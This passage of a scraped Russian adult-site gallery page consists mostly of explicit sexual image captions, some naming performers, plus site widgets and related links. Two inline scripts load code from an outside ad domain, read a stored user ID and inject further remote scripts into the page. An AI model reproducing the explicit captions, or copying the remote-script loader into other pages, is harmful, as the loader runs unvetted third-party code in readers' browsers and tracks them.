парнем</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866094_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-31.jpg||Домашняя групповуха с блондинкой--><a href="https://ttelka.com/uploads/posts/2023-02/1675866094_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866094_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-31.jpg" style="max-width:100%;" alt="Домашняя групповуха с блондинкой"></a><div>Домашняя групповуха с блондинкой</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866108_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-38.jpg||Парень с девушкой сношаются--><a href="https://ttelka.com/uploads/posts/2023-02/1675866108_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866108_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-38.jpg" style="max-width:100%;" alt="Парень с девушкой сношаются"></a><div>Парень с девушкой сношаются</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866039_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-12.jpg||Красивая домашняя групповуха--><a href="https://ttelka.com/uploads/posts/2023-02/1675866039_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866039_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-12.jpg" style="max-width:100%;" alt="Красивая домашняя групповуха"></a><div>Красивая домашняя групповуха</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866079_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-8.jpg||Групповуха с женой в отеле--><a href="https://ttelka.com/uploads/posts/2023-02/1675866079_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866079_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-8.jpg" style="max-width:100%;" alt="Групповуха с женой в отеле"></a><div>Групповуха с женой в отеле</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866085_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-26.jpg||Голые красивые женщины мжм--><a href="https://ttelka.com/uploads/posts/2023-02/1675866085_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866085_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-26.jpg" style="max-width:100%;" alt="Голые красивые женщины мжм"></a><div>Голые красивые женщины мжм</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675866073_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-60.jpg||Домашняя групповуха с женой--><img data-src="/uploads/posts/2023-02/1675866073_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-60.jpg" style="max-width:100%;" alt="Домашняя групповуха с женой"><div>Домашняя групповуха с женой</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866043_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-15.jpg||Красивый страстный мжм--><a href="https://ttelka.com/uploads/posts/2023-02/1675866043_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866043_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-15.jpg" style="max-width:100%;" alt="Красивый страстный мжм"></a><div>Красивый страстный мжм</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866102_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-24.jpg||Мжм с маленькой грудью--><a href="https://ttelka.com/uploads/posts/2023-02/1675866102_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866102_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-24.jpg" style="max-width:100%;" alt="Мжм с маленькой грудью"></a><div>Мжм с маленькой грудью</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866073_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-47.jpg||Отсосала двоим в кровате--><a href="https://ttelka.com/uploads/posts/2023-02/1675866073_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866073_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-47.jpg" style="max-width:100%;" alt="Отсосала двоим в кровате"></a><div>Отсосала двоим в кровате</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866110_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-71.jpg||Ariana Jollee двойное проникновение--><a href="https://ttelka.com/uploads/posts/2023-02/1675866110_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866110_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-71.jpg" style="max-width:100%;" alt="Ariana Jollee двойное проникновение"></a><div>Ariana Jollee двойное проникновение</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866013_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-54.jpg||Домашняя порнушка с двумя--><a href="https://ttelka.com/uploads/posts/2023-02/1675866013_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866013_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-54.jpg" style="max-width:100%;" alt="Домашняя порнушка с двумя"></a><div>Домашняя порнушка с двумя</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866041_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-7.jpg||Домашний мжм с сисястой женой--><a href="https://ttelka.com/uploads/posts/2023-02/1675866041_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866041_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-7.jpg" style="max-width:100%;" alt="Домашний мжм с сисястой женой"></a><div>Домашний мжм с сисястой женой</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866088_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-29.jpg||Порнография с двумя мужчинами--><a href="https://ttelka.com/uploads/posts/2023-02/1675866088_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866088_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-29.jpg" style="max-width:100%;" alt="Порнография с двумя мужчинами"></a><div>Порнография с двумя мужчинами</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675866105_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-73.jpg|--><img data-src="/uploads/posts/2023-02/1675866105_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-73.jpg" style="max-width:100%;" alt="Домашний секс с двумя мужчинами (72 фото)"><div>Домашний секс с двумя мужчинами (72 фото)</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866058_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-56.jpg||Домашняя групповуха с женой--><a href="https://ttelka.com/uploads/posts/2023-02/1675866058_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866058_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-56.jpg" style="max-width:100%;" alt="Домашняя групповуха с женой"></a><div>Домашняя групповуха с женой</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866024_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-22.jpg||Домашняя порнушка с двумя--><a href="https://ttelka.com/uploads/posts/2023-02/1675866024_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866024_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-22.jpg" style="max-width:100%;" alt="Домашняя порнушка с двумя"></a><div>Домашняя порнушка с двумя</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866084_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-25.jpg||Домашняя групповуха мжм--><a href="https://ttelka.com/uploads/posts/2023-02/1675866084_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866084_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-25.jpg" style="max-width:100%;" alt="Домашняя групповуха мжм"></a><div>Домашняя групповуха мжм</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866058_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-62.jpg||Домашняя групповуха с женой--><a href="https://ttelka.com/uploads/posts/2023-02/1675866058_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866058_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-62.jpg" style="max-width:100%;" alt="Домашняя групповуха с женой"></a><div>Домашняя групповуха с женой</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866044_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-41.jpg||Эротические ласки втроем--><a href="https://ttelka.com/uploads/posts/2023-02/1675866044_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866044_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-41.jpg" style="max-width:100%;" alt="Эротические ласки втроем"></a><div>Эротические ласки втроем</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866028_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-57.jpg||Claudia Rossi двойное проникновение--><a href="https://ttelka.com/uploads/posts/2023-02/1675866028_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866028_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-57.jpg" style="max-width:100%;" alt="Claudia Rossi двойное проникновение"></a><div>Claudia Rossi двойное проникновение</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866098_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-27.jpg||Домашняя групповуха с брюнеткой--><a href="https://ttelka.com/uploads/posts/2023-02/1675866098_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866098_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-27.jpg" style="max-width:100%;" alt="Домашняя групповуха с брюнеткой"></a><div>Домашняя групповуха с брюнеткой</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866037_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-28.jpg||Красивый групповой трах--><a href="https://ttelka.com/uploads/posts/2023-02/1675866037_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866037_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-28.jpg" style="max-width:100%;" alt="Красивый групповой трах"></a><div>Красивый групповой трах</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866098_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-32.jpg||Два члена в попу частное--><a href="https://ttelka.com/uploads/posts/2023-02/1675866098_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866098_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-32.jpg" style="max-width:100%;" alt="Два члена в попу частное"></a><div>Два члена в попу частное</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866008_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-13.jpg||Страстный трах на кровати мжм--><a href="https://ttelka.com/uploads/posts/2023-02/1675866008_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866008_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-13.jpg" style="max-width:100%;" alt="Страстный трах на кровати мжм"></a><div>Страстный трах на кровати мжм</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866021_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-34.jpg||Голая женщина с двумя мужчинами--><a href="https://ttelka.com/uploads/posts/2023-02/1675866021_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866021_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-34.jpg" style="max-width:100%;" alt="Голая женщина с двумя мужчинами"></a><div>Голая женщина с двумя мужчинами</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866051_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-36.jpg||Ебля с двумя парнями одновременно--><a href="https://ttelka.com/uploads/posts/2023-02/1675866051_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866051_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-36.jpg" style="max-width:100%;" alt="Ебля с двумя парнями одновременно"></a><div>Ебля с двумя парнями одновременно</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675866066_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-2.jpg||Трах с двумя девушками частное--><img data-src="/uploads/posts/2023-02/1675866066_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-2.jpg" style="max-width:100%;" alt="Трах с двумя девушками частное"><div>Трах с двумя девушками частное</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866071_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-18.jpg||Порнография с двумя мужчинами--><a href="https://ttelka.com/uploads/posts/2023-02/1675866071_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866071_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-18.jpg" style="max-width:100%;" alt="Порнография с двумя мужчинами"></a><div>Порнография с двумя мужчинами</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866061_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-59.jpg||Лаура Лион тройное проникновение--><a href="https://ttelka.com/uploads/posts/2023-02/1675866061_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866061_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-59.jpg" style="max-width:100%;" alt="Лаура Лион тройное проникновение"></a><div>Лаура Лион тройное проникновение</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866048_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-17.jpg||Кристал Кроун Гангбанг--><a href="https://ttelka.com/uploads/posts/2023-02/1675866048_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866048_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-17.jpg" style="max-width:100%;" alt="Кристал Кроун Гангбанг"></a><div>Кристал Кроун Гангбанг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866067_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-23.jpg||Любительский трах втроем--><a href="https://ttelka.com/uploads/posts/2023-02/1675866067_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866067_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-23.jpg" style="max-width:100%;" alt="Любительский трах втроем"></a><div>Любительский трах втроем</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866034_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-72.jpg||Холли Майклс двойное проникновение--><a href="https://ttelka.com/uploads/posts/2023-02/1675866034_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866034_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-72.jpg" style="max-width:100%;" alt="Холли Майклс двойное проникновение"></a><div>Холли Майклс двойное проникновение</div><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=149941'></script>
<div id='e39158bcc2'></div>
<script data-cfasync='false'>
	let e39158bcc2_cnt = 0;
	let e39158bcc2_interval = setInterval(function(){
		if (typeof e39158bcc2_country !== 'undefined') {
			clearInterval(e39158bcc2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e39158bcc2_cnt += 1;
			if (e39158bcc2_cnt >= 60) {
				clearInterval(e39158bcc2_interval);
			}
		}
	}, 500);
</script>
<div class="tags iore-select" id="tags">
<div class="full-taglist ignore-select">
<div class="full-taglist-t">Категория:</div>---</div>

</div>
</article>
<div class="full-rating ignore-select">
<div class="full-rating3 clearfix">
<a href="#" onclick="doRate('plus', '72637'); return false;" ><i class="fa fa-chevron-up"></i></a>
<a href="#" onclick="doRate('minus', '72637'); return false;" ><i class="fa fa-chevron-down"></i></a>
<span id="ratig-layer-72637" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span></div>
</div>
<div class="full-taglist ignore-select"><div class="full-taglist-t">Рассказать в социальных сетях:</div></div>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,blogger,digg,reddit,lj,surfingbird,tumblr,viber,whatsapp,telegram"></div><br>
<div class="full-comms" id="full-comms">
<div class="add-commbtn button icon-left" id="add-commbtn"><i class="fa fa-commenting"></i>Комментировать</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">		
<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>	









<div class="ac-inputs clearfix">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя">
</div>
<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">



</div>

<div class="ac-submit"><button name="submit" type="submit">Отправить</button></div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="72637"><input type="hidden" name="user_hash" value="8f99f25263bf465ee6d10d9c74994e74b82ca480"></form>
<div class="comments-items">

<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
</div></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script>
<div id='eece5a3a3f'></div>
<script data-cfasync='false'>
	let eece5a3a3f_cnt = 0;
	let eece5a3a3f_interval = setInterval(function(){
		if (typeof eece5a3a3f_country !== 'undefined') {
			clearInterval(eece5a3a3f_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eece5a3a3f_cnt += 1;
			if (eece5a3a3f_cnt >= 60) {
				clearInterval(eece5a3a3f_interval);
			}
		}
	}, 500);
</script>

</div>

<aside class="full-side">
<div class="sidebox" id="tags-place"></div>
<div class="sidebox"><div class="sidebox-t">Порно фото</div>
<div class="sidebox-c side-menu">
<ul>
<li><a href="/porno/analnyiseks/" title="Анальный секс">Анальный секс</a></li>
<li><a href="/porno/bolshiechleny/" title="Большие Члены">Большие Члены</a></li>
<li><a href="/porno/konchil_na_lico/" title="Кончил на лицо">Кончил на лицо</a></li>
<li><a href="/porno/gruppovushka/" title="Групповушка">Групповушка</a></li>
<li><a href="/porno/mastrubaciya/" title="Мастурбация">Мастурбация</a></li>
<li><a href="/porno/retro/" title="Ретро">Ретро</a></li>
<li><a href="/porno/minet/" title="Минет">Минет</a></li>
<li><a href="/porno/fetish/" title="Фетиш">Фетиш</a></li>
</ul>
</div></div>

<div class="sidebox"><div class="sidebox-t">Популярное</div><div class="sidebox-c cloud-tags"></div></div>
</aside>

</div>

<div class="site-desc rel-title"><h2><span>Смотрите</span> также:</h2></div>
<div class="floaters clearfix"><div class="thumb"><a class="th-link" href="https://ttelka.com/9158-seks-gde-dva-parnja-70-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2021-12/1639527835_1-ttelka-com-p-porno-gde-dva-parnya-1.jpg&w=256&h=330&zc=1" title="--- - Секс где два парня (70 фото)" alt="Секс где два парня (70 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Секс где два парня (70 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/19283-zhenschiny-v-sekse-s-dvumja-muzhchinami-61-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-01/1640997571_25-ttelka-com-p-erotika-zhenshchini-v-sekse-s-dvumya-muzhc-26.jpg&w=256&h=330&zc=1" title="--- - Женщины в сексе с двумя мужчинами (61 фото)" alt="Женщины в сексе с двумя мужчинами (61 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Женщины в сексе с двумя мужчинами (61 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/61091-zanjalis-seksom-s-drugom-parnja-65-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1673368873_4-ttelka-com-p-erotika-zanyalis-seksom-s-drugom-parnya-4.jpg&w=256&h=330&zc=1" title="--- - Занялись сексом с другом парня (65 фото)" alt="Занялись сексом с другом парня (65 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Занялись сексом с другом парня (65 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/64940-seks-vtroem-devushki-56-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1673941740_39-ttelka-com-p-erotika-seks-vtroem-devushki-53.jpg&w=256&h=330&zc=1" title="--- - Секс втроем девушки (56 фото)" alt="Секс втроем девушки (56 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Секс втроем девушки (56 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/20142-porno-zhena-i-muzhiki-63-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-01/thumbs/1641240328_1-ttelka-com-p-porno-zhena-i-muzhiki-1.jpg&w=256&h=330&zc=1" title="--- - Порно жена и мужики (63 фото)" alt="Порно жена и мужики (63 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Порно жена и мужики (63 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/30819-seks-dvuh-muzhchin-60-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-01/thumbs/1642978533_1-ttelka-com-p-porno-dvukh-muzhchin-1.jpg&w=256&h=330&zc=1" title="--- - Секс двух мужчин (60 фото)" alt="Секс двух мужчин (60 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Секс двух мужчин (60 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/19096-seks-odin-muzhik-ebet-dvuh-bab-61-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2021-12/1640978352_1-ttelka-com-p-porno-odin-muzhik-yebet-dvukh-bab-1.jpg&w=256&h=330&zc=1" title="--- - Секс один мужик ебет двух баб (61 фото)" alt="Секс один мужик ебет двух баб (61 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Секс один мужик ебет двух баб (61 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/59756-nju-vtroem-71-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/1672574077_31-ttelka-com-p-erotika-nyu-vtroem-39.jpg&w=256&h=330&zc=1" title="--- - Ню втроем (71 фото)" alt="Ню втроем (71 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Ню втроем (71 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/52057-seks-2-muzhchin-porno-66-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-12/thumbs/1670048720_36-ttelka-com-p-porno-2-muzhchin-porno-57.jpg&w=256&h=330&zc=1" title="--- - Секс 2 мужчин порно (66 фото)" alt="Секс 2 мужчин порно (66 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Секс 2 мужчин порно (66 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/60175-romantichnyj-seks-vtroem-74-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/1672646092_65-ttelka-com-p-erotika-romantichnii-seks-vtroem-83.jpg&w=256&h=330&zc=1" title="--- - Романтичный секс втроем (74 фото)" alt="Романтичный секс втроем (74 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Романтичный секс втроем (74 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/28623-trah-v-troem-62-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-01/1642605677_1-ttelka-com-p-erotika-trakh-v-troem-1.jpg&w=256&h=330&zc=1" title="--- - Трах в троем (62 фото)" alt="Трах в троем (62 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Трах в троем (62 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/38481-odna-devushka-na-dvoih-seks-62-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-02/thumbs/1644171325_1-ttelka-com-p-erotika-odna-devushka-na-dvoikh-seks-1.jpg&w=256&h=330&zc=1" title="--- - Одна девушка на двоих секс (62 фото)" alt="Одна девушка на двоих секс (62 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
